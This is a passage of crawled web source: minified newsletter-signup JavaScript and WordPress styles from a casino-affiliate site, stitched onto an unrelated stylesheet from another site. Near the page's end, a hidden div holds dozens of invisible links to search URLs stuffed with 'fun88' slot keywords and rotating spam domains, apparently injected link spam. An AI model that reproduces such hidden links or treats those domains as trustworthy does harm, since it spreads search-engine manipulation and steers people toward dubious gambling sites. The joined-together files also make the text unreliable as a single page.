o=e.all_selected_phone_prefixs.length,n=0;n<o;++n)e.all_selected_phone_prefixs[n].innerHTML=i.innerHTML,e.prefixs[n]=e.all_selected_phone_prefixs[n].textContent.replace(/s/g,"");for(var r=e.all_phone_prefixs.length,a=0;a<r;++a)e.all_phone_prefixs[a].classList.remove("show");return}i=i.parentNode}})),e.btns[s]=t.querySelector(".newsletter-submit"),e.status[s]=t.querySelector(".newsletter-status"),e.cookieCheck[s]=t.querySelector(".newsletter-cookie-check"),e.ageCheck[s]=t.querySelector(".newsletter-age-check"),e.cookieSiteCheck[s]=t.querySelector(".newsletter-site-cookie-check"),null===e.inputs[s]||null===e.btns[s]||null==e.status[s]|null===e.cookieCheck[s]||null==e.ageCheck[s]||(e.inputs[s].addEventListener("input",function(i){i.target.value=i.target.value.toLowerCase(),t.classList.remove("error"),t.classList.remove("success"),e.status[s].innerHTML=""}),e.btns[s].addEventListener("click",function(t){t.preventDefault(),e.submit(s)}),e.update_values_after_page_reload(s))}),window.location.hash.includes("#newsletter-signup-")&&this.passDataDoExtremeAfterReload()}},{key:"passDataDoExtremeAfterReload",value:function(){var e=this,t=new URLSearchParams(window.location.search),s=t.get("newsletter_email"),i=t.get("newsletter_phone"),o=t.get("source");s&&setTimeout(function(){"function"==typeof xtremepush&&e.do_xtremepush(s,i,o)},5e3)}},{key:"submit",value:function(e){var t=this;!1!==this.validate_inputs(e)&&!0===this.validate_cookie(e)&&(this.set_status("success","data-text-success",e),this.disable_all(),setTimeout(function(){window.location.hash.includes("#newsletter-signup-")||(null!==t.phones[e]?t.do_xtremepush(t.inputs[e].value,t.prefixs[e]+t.phones[e].value,t.source[e]):t.do_xtremepush(t.inputs[e].value,"",t.source[e]))},5e3))}},{key:"validate_cookie",value:function(e){if(!window.glc.getCookie("cookie_consent")){window.glc.setCookie("cookie_consent",1,30),void 0===window.dataLayer&&(window.dataLayer=[]),window.dataLayer.push({event:"cookie_consent_given"});var t=location.search.length>0,s=location.protocol+"//"+location.host+location.pathname+location.search+(t?"&":"?")+"newsletter_email="+encodeURIComponent(this.inputs[e].value);this.phones[e]&&(s+="&newsletter_phone="+encodeURIComponent(this.phones[e].value)),s+="&source="+encodeURIComponent(this.source[e]),s+="#newsletter-signup-"+e,window.location.href=s}return!0}},{key:"show_cookie_checkbox",value:function(e){var t=-1!==document.cookie.indexOf("cookie_consent"),s=e.querySelector(".newsletter-site-cookie-check-wrapper");return!1===t&&s||s&&s.remove(),!0}},{key:"validate_inputs",value:function(e){return this.validateEmail(this.inputs[e].value)?null===this.phones[e]||"undefined"===this.phones[e]||""==this.phones[e].value||this.validatePhone(this.prefixs[e]+this.phones[e].value)?!1!==this.ageCheck[e].checked&&!1!==this.cookieCheck[e].checked&&(null===this.cookieSiteCheck[e]||!1!==this.cookieSiteCheck[e].checked)||(this.set_status("error","data-text-checkbox-error",e),!1):(this.set_status("error","data-text-phone-error",e),!1):(this.set_status("error","data-text-email-error",e),!1)}},{key:"disable_all",value:function(){var e=this;this.cons.forEach(function(t,s){e.inputs[s]&&void 0!==e.inputs[s]&&(e.inputs[s].disabled=!0),e.phones[s]&&void 0!==e.phones[s]&&(e.phones[s].disabled=!0,e.phone_prefix[s].disabled=!0),e.btns[s]&&void 0!==e.btns[s]&&(e.btns[s].disabled=!0),e.cookieCheck[s]&&void 0!==e.cookieCheck[s]&&(e.cookieCheck[s].disabled=!0),e.ageCheck[s]&&void 0!==e.ageCheck[s]&&(e.ageCheck[s].disabled=!0),e.cookieSiteCheck[s]&&void 0!==e.cookieSiteCheck[s]&&(e.cookieSiteCheck[s].disabled=!0)})}},{key:"update_values_after_page_reload",value:function(e){var t=new URLSearchParams(window.location.search),s=t.get("newsletter_email"),i=t.get("newsletter_phone");s&&this.inputs[e]&&(this.inputs[e].value=s),i&&this.phones[e]&&(this.phones[e].value=i),(s&&this.inputs[e]&&this.inputs[e].value===s||i&&this.phones[e]&&this.phones[e].value===i)&&(this.ageCheck[e].checked=!0,this.cookieCheck[e].checked=!0,null!==this.cookieSiteCheck[e]&&(this.cookieSiteCheck[e].checked=!0),this.set_status("success","data-text-success",e),this.disable_all())}},{key:"set_status",value:function(e,t,s){switch(e){case"error":this.cons[s].classList.add("error"),this.cons[s].classList.remove("success");break;case"success":this.cons[s].classList.add("success"),this.cons[s].classList.remove("error")}this.status[s].innerHTML=this.status[s].getAttribute(t)}},{key:"do_xtremepush",value:function(e,t,s){var i=e.replace(".","-");i=i.replace("@","_at_"),"function"==typeof xtremepush&&(null!==t&&t.length>3?(t=t.replace("+",""),xtremepush("user","import",{user_id:i,email:e,email_subscription:"0",mobile_number:""+t,sms_subscription:"0",user_attributes:{register_source:s}},function(){var e="undefined"!=typeof window&&void 0!==window.glc&&glc.xtremepushLangMap?glc.xtremepushLangMap:null;e?xtremepush("event","email_submitted",e):xtremepush("event","email_submitted"),xtremepush("tag","register_source",s)})):(t="",xtremepush("user","import",{user_id:i,email:e,email_subscription:"0",user_attributes:{register_source:s}},function(){var e="undefined"!=typeof window&&void 0!==window.glc&&glc.xtremepushLangMap?glc.xtremepushLangMap:null;e?xtremepush("event","email_submitted",e):xtremepush("event","email_submitted"),xtremepush("tag","register_source",s)})))}},{key:"validateEmail",value:function(e){return e.match(/^(([^<>()[]\.,;:s@"]+(.[^<>()[]\.,;:s@"]+)*)|(".+"))@(([[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}])|(([a-zA-Z-0-9]+.)+[a-zA-Z]{2,}))$/)}},{key:"validatePhone",value:function(e){return e.match(/^(+|00)[0-9]{6,14}$/)}}],i&&t(e.prototype,i),o&&t(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,i,o}();document.addEventListener("DOMContentLoaded",function(){var e=new o;glc.newsletterSignup=e,glc.newsletterSignup.init()})})();</script><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neutral-2: #f0f0f0;--wp--preset--color--neutral-11: #262626;--wp--preset--color--neutral-12: #1a1a1a;--wp--preset--color--green-4: #3cb064;--wp--preset--color--green-5: #349b56;--wp--preset--color--sunrise-primary-1: #0b2635;--wp--preset--color--sunrise-dark-1: #06131b;--wp--preset--color--sunrise-dark-2: #000F01;--wp--preset--color--sunrise-light-1: #f4fafd;--wp--preset--color--sunrise-accent-1: #185374;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xxs: 0.75rem;--wp--preset--font-size--xs: 0.875rem;--wp--preset--font-size--sm: 1rem;--wp--preset--font-size--md: 1.125rem;--wp--preset--font-size--lg: 1.25rem;--wp--preset--font-size--xl: 1.5rem;--wp--preset--font-size--xxl: 1.7rem;--wp--preset--font-size--xxxl: 1.875rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--sunrise-primary-1-rgb: 11, 38, 53;--wp--custom--sunrise-dark-1-rgb: 6, 19, 27;--wp--custom--sunrise-light-1-rgb: 244, 250, 253;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: white;color: var(--wp--preset--color--neutral-11);font-family: Open Sans, sans-serif;font-size: 1.125rem;font-weight: 300;line-height: 1.6;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--neutral-12);font-weight: 500;line-height: 1.2;}h1{font-size: 2.375rem;font-weight: 700;}h2{font-size: 2rem;font-weight: 700;}h3{font-size: 1.7rem;font-weight: 600;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--green-4);border-radius: .35rem;border-width: 0;color: var(--wp--preset--color--white);font-family: inherit;font-size: .9rem;font-weight: 400;line-height: inherit;padding-top: 1rem;padding-right: 3rem;padding-bottom: 1rem;padding-left: 3rem;text-decoration: none;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--white);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--green-5);color: var(--wp--preset--color--white);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--green-5);color: var(--wp--preset--color--white);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--green-5);color: var(--wp--preset--color--white);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neutral-2-color{color: var(--wp--preset--color--neutral-2) !important;}.has-neutral-11-color{color: var(--wp--preset--color--neutral-11) !important;}.has-neutral-12-color{color: var(--wp--preset--color--neutral-12) !important;}.has-green-4-color{color: var(--wp--preset--color--green-4) !important;}.has-green-5-color{color: var(--wp--preset--color--green-5) !important;}.has-sunrise-primary-1-color{color: var(--wp--preset--color--sunrise-primary-1) !important;}.has-sunrise-dark-1-color{color: var(--wp--preset--color--sunrise-dark-1) !important;}.has-sunrise-dark-2-color{color: var(--wp--preset--color--sunrise-dark-2) !important;}.has-sunrise-light-1-color{color: var(--wp--preset--color--sunrise-light-1) !important;}.has-sunrise-accent-1-color{color: var(--wp--preset--color--sunrise-accent-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neutral-2-background-color{background-color: var(--wp--preset--color--neutral-2) !important;}.has-neutral-11-background-color{background-color: var(--wp--preset--color--neutral-11) !important;}.has-neutral-12-background-color{background-color: var(--wp--preset--color--neutral-12) !important;}.has-green-4-background-color{background-color: var(--wp--preset--color--green-4) !important;}.has-green-5-background-color{background-color: var(--wp--preset--color--green-5) !important;}.has-sunrise-primary-1-background-color{background-color: var(--wp--preset--color--sunrise-primary-1) !important;}.has-sunrise-dark-1-background-color{background-color: var(--wp--preset--color--sunrise-dark-1) !important;}.has-sunrise-dark-2-background-color{background-color: var(--wp--preset--color--sunrise-dark-2) !important;}.has-sunrise-light-1-background-color{background-color: var(--wp--preset--color--sunrise-light-1) !important;}.has-sunrise-accent-1-background-color{background-color: var(--wp--preset--color--sunrise-accent-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neutral-2-border-color{border-color: var(--wp--preset--color--neutral-2) !important;}.has-neutral-11-border-color{border-color: var(--wp--preset--color--neutral-11) !important;}.has-neutral-12-border-color{border-color: var(--wp--preset--color--neutral-12) !important;}.has-green-4-border-color{border-color: var(--wp--preset--color--green-4) !important;}.has-green-5-border-color{border-color: var(--wp--preset--color--green-5) !important;}.has-sunrise-primary-1-border-color{border-color: var(--wp--preset--color--sunrise-primary-1) !important;}.has-sunrise-dark-1-border-color{border-color: var(--wp--preset--color--sunrise-dark-1) !important;}.has-sunrise-dark-2-border-color{border-color: var(--wp--preset--color--sunrise-dark-2) !important;}.has-sunrise-light-1-border-color{border-color: var(--wp--preset--color--sunrise-light-1) !important;}.has-sunrise-accent-1-border-color{border-color: var(--wp--preset--color--sunrise-accent-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xxs-font-size{font-size: var(--wp--preset--font-size--xxs) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-md-font-size{font-size: var(--wp--preset--font-size--md) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-xxl-font-size{font-size: var(--wp--preset--font-size--xxl) !important;}.has-xxxl-font-size{font-size: var(--wp--preset--font-size--xxxl) !important;}
</style>
<script defer src="https://www.thaicasino.com/wp-content/plugins/glcore/dist/js/ajaxController.min.js?ver=1769093612" id="glc-ajaxController-js"></script>
<script defer src="https://www.thaicasino.com/wp-content/plugins/glcore/dist/js/ajax-handler.min.js?ver=1769093612" id="glc-ajax-handler-js"></script>
<script defer src="https://www.thaicasino.com/wp-content/themes/sunrise2/dist/js/core.min.js?ver=1769093703" id="sunrise2-core-script-js"></script>

<div style="display:none;"> https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.cfd%E2%9C%94%EF%B8%8Fbono+de+100%25.wecm https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.pw%E2%9C%94%EF%B8%8Fbono+de+100%25.uosy https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.bond%E2%9C%94%EF%B8%8Fbono+de+100%25.wurg https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.bond%E2%9C%94%EF%B8%8Fbono+de+100%25.zmpq https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.bid%E2%9C%94%EF%B8%8Fbono+de+100%25.ibqm https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.cyou%E2%9C%94%EF%B8%8Fbono+de+100%25.vdcf https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.click%E2%9C%94%EF%B8%8Fbono+de+100%25.ooxs https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.bid%E2%9C%94%EF%B8%8Fbono+de+100%25.uqly https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.cfd%E2%9C%94%EF%B8%8Fbono+de+100%25.hunh https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.pw%E2%9C%94%EF%B8%8Fbono+de+100%25.spfr https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.info%E2%9C%94%EF%B8%8Fbono+de+100%25.bntd https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.xin%E2%9C%94%EF%B8%8Fbono+de+100%25.qdfv https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.xin%E2%9C%94%EF%B8%8Fbono+de+100%25.vfkt https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.xyz%E2%9C%94%EF%B8%8Fbono+de+100%25.qxon https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.xyz%E2%9C%94%EF%B8%8Fbono+de+100%25.ronb https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.top%E2%9C%94%EF%B8%8Fbono+de+100%25.fvqq https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.qpon%E2%9C%94%EF%B8%8Fbono+de+100%25.azxy https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.me%E2%9C%94%EF%B8%8Fbono+de+100%25.wmwx https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.info%E2%9C%94%EF%B8%8Fbono+de+100%25.ntzc https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.cyou%E2%9C%94%EF%B8%8Fbono+de+100%25.ppni https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.click%E2%9C%94%EF%B8%8Fbono+de+100%25.zlju https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.xyz%E2%9C%94%EF%B8%8Fbono+de+100%25.rtdf https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.top%E2%9C%94%EF%B8%8Fbono+de+100%25.rpkz https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.top%E2%9C%94%EF%B8%8Fbono+de+100%25.aivs https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.qpon%E2%9C%94%EF%B8%8Fbono+de+100%25.xwja https://www.popchill.com/zh-MO/search?q=fun88+mexico+slots%E2%9C%94%EF%B8%8Ffun88mx.me%E2%9C%94%EF%B8%8Fbono+de+100%25.kphk  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.russian4foreigners.com/wp-content/themes/sunrise2/dist/css/defer.purged.min.css?v=1769093703
body_size: 9288
content:
@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{--bs-progress-height: 1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg: #e9ecef;--bs-progress-border-radius: 0.375rem;--bs-progress-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-progress-bar-color: #fff;--bs-progress-bar-bg: #0d6efd;--bs-progress-bar-transition: width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}:root{--blue-8: #4361EE}.alert{padding:.75rem 1.25rem;background-color:#fff;border:2px solid #4995c4;font-size:.75rem;width:auto;margin-bottom:-0.5rem;margin-left:auto;margin-right:auto;transition:all .2s ease-in-out;display:flex;align-items:center;opacity:0;max-width:480px}.alert.show{opacity:1;margin-bottom:.5rem}@media(max-width: 992px){.alert{padding:.5rem 1rem}}.alert h2{font-size:.875rem;margin-bottom:.25rem}.alert p{margin-bottom:0}.alert.alert-success{border-color:#66d98c}.alert.alert-danger{border-color:#ff7366}.alert.alert-danger .icon{margin:0;padding:0}.alert.alert-danger .icon.icon-type{margin-right:1rem;color:#ff7366}.alert.alert-danger .icon.icon-type svg{width:20px;height:20px}@media(max-width: 992px){.alert.alert-danger .icon.icon-type svg{width:16px;height:16px}}.alert.alert-danger .icon.icon-action{cursor:pointer;margin-left:1rem;text-align:right}.alert.alert-danger .icon.icon-action:hover{transform:scale(1.15)}.wp-block-group.has-background{padding:2.6rem 1.3rem;margin-bottom:1.3rem}.wp-block-group .wp-block-group__inner-container>:first-child{margin-top:0}.wp-block-group .wp-block-group__inner-container>:last-child{margin-bottom:0}.wp-block-table{border-bottom:3px solid #dadadd;background-color:#fff;padding:.5rem}.bg-white .wp-block-table{border-bottom:none;padding:0}.wp-block-table table,.table{color:var(--wp--preset--color--sunrise-dark-1);background-color:#fff;overflow:hidden;font-size:1.1rem}.wp-block-table table tr:nth-child(odd),.table tr:nth-child(odd){background-color:var(--wp--preset--color--sunrise-light-1)}.wp-block-table table th,.wp-block-table table td,.table th,.table td{padding:.8rem 1.2rem;border:none}.wp-block-table table th,.table th{color:#fff;background-color:var(--wp--preset--color--sunrise-primary-1)}.wp-block-table{padding:0}.wp-block-embed figcaption,.wp-block-image figcaption{margin-bottom:0;color:#626466;font-size:.8rem;margin-top:.25rem}.wp-block-media-text{margin-bottom:1.2rem}.wp-block-media-text__media{margin-bottom:1.2rem}.wp-block-media-text .wp-block-media-text__content{padding:0 0 0 1.2rem}.list-unstyled{list-style:none;padding:0}.card-border{pointer-events:none;border-radius:1rem !important;z-index:100;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(255,255,255,.1)}.wp-embed-aspect-16-9 .wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.mw-380{max-width:380px}.badge.bg-neutral-2{color:var(--wp--preset--color--neutral-12) !important}.rounded.bg-white.bb,.bg-white .wp-block-table,.wp-block-table{border:1px solid #f0f0f0}.btn-light.bb,article .newsletter-signup{background-color:#f0f0f0 !important;box-shadow:none}.bs{-webkit-box-shadow:0 6px 12px -3px rgba(0,0,0,.1);-moz-box-shadow:0 6px 12px -3px rgba(0,0,0,.1);box-shadow:0 6px 12px -3px rgba(0,0,0,.1)}.overlay{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0}.overlay 